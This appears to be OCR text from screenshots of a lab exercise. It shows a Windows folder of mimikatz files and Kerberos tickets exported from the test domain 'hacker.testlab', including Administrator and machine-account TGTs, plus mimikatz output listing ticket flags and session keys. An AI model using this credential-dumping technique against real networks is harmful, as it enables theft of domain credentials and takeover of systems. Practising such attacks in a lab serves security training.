 x64
minikatz x64
搜索 x64
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型
[0;3e4]-0-0-40a50000-WIN-VNMM6AFL9AR$@GC-DC.hacker.testlab.kirbi 2022/4/30 14:12 KIRBI 文件
[0;3e4]-0-1-40a50000-WIN-VNMM6AFL9AR$@cifs-DC.hacker.testlab.kirbi 2022/4/30 14:12 KIRBI 文件
[0;3e4]-0-2-40a50000-WIN-VNMM6AFL9AR$@ldap-DC.hacker.testlab.kirbi 2022/4/30 14:12 KIRBI 文件
[0;3e4]-2-0-60a10000-WIN-VNMM6AFL9AR$@krbtgt-HACKER.TESTLAB.kirbi 2022/4/30 14:12 KIRBI 文件
[0;3e4]-2-1-40e10000-WIN-VNMM6AFL9AR$@krbtgt-HACKER.TESTLAB.kirbi 2022/4/30 14:12 KIRBI 文件
[0;3e7]-0-0-40a50000-WIN-VNMM6AFL9AR$@cifs-DC.hacker.testlab.kirbi 2022/4/30 14:12 KIRBI 文件
[0;3e7]-0-1-40a10000.kirbi 2022/4/30 14:12 KIRBI 文件
[0;3e7]-0-2-40a50000-WIN-VNMM6AFL9AR$@LDAP-DC.hacker.testlab.kirbi 2022/4/30 14:12 KIRBI 文件
[0;3e7]-0-3-40a50000-WIN-VNMM6AFL9AR$@LDAP-DC.hacker.testlab.kirbi 2022/4/30 14:12 KIRBI 文件
[0;3e7]-2-0-60a10000-WIN-VNMM6AFL9AR$@krbtgt-HACKER.TESTLAB.kirbi 2022/4/30 14:12 KIRBI 文件
[0;3e7]-2-1-40e10000-WIN-VNMM6AFL9AR$@krbtgt-HACKER.TESTLAB.kirbi 2022/4/30 14:12 KIRBI 文件
[0;5413e]-0-0-40a50000-testuser1@cifs-DC.hacker.testlab.kirbi 2022/4/30 14:12 KIRBI 文件
[0;5413e]-0-1-40a50000-testuser1@ldap-DC.hacker.testlab.kirbi 2022/4/30 14:12 KIRBI 文件
[0;5413e]-0-2-40a50000-testuser1@LDAP-DC.hacker.testlab.kirbi 2022/4/30 14:12 KIRBI 文件
[0;5413e]-2-0-60a10000-testuser1@krbtgt-HACKER.TESTLAB.kirbi 2022/4/30 14:12 KIRBI 文件
[0;5413e]-2-1-40e10000-testuser1@krbtgt-HACKER.TESTLAB.kirbi 2022/4/30 14:12 KIRBI 文件
[0;cf8b4]-0-0-40a50000-Administrator@cifs-DC.hacker.testlab.kirbi 2022/4/30 14:12 KIRBI 文件
[0;cf8b4]-2-0-60a10000-Administrator@krbtgt-HACKER.TESTLAB.kirbi 2022/4/30 14:12 KIRBI 文件
[0;cf8b4]-2-1-40e10000-Administrator@krbtgt-HACKER.TESTLAB.kirbi 2022/4/30 14:12 KIRBI 文件
mimidrv.sys 2013/1/22 23:56 系统文件
mimikatz 2020/8/9 22:46 应用程序 1,261 KB
mimilib.dll 2020/8/9 22:46 应用程序扩展 47 KB
22 个对象
mimikatz 2.2.0 x64 (oe.eo)
Session Key : 0x00000012 - aes256_hmac
011d7f7ab4873b440b8981832ba5781902b99218e807f6c1de09064fa47d4e7b
Ticket : 0x00000012 - aes256_hmac ; kvno = 4
[...]
* Saved to file [0;3e4]-0-2-40a50000-WIN-VNMM6AFL9AR$@ldap-DC.hacker.
testlab.kirbi !
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2022/4/30 9:52:52 ; 2022/4/30 19:52:44 ; 2022/5/7
9:52:44
Service Name (02) : krbtgt ; HACKER.TESTLAB ; @ HACKER.TESTLAB
Target Name (--) : @ HACKER.TESTLAB
Client Name (01) : WIN-VNMM6AFL9AR$ ; @ HACKER.TESTLAB ( $$Delegatio
n Ticket$$ )
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; for
warded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
3ed80e0566bc8e125a73c52a8643903f649b4c9a5bd99ae988182ce891f103d7
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e4]-2-0-60a10000-WIN-VNMM6AFL9AR$@krbtgt-HACKER.T
ESTLAB.kirbi !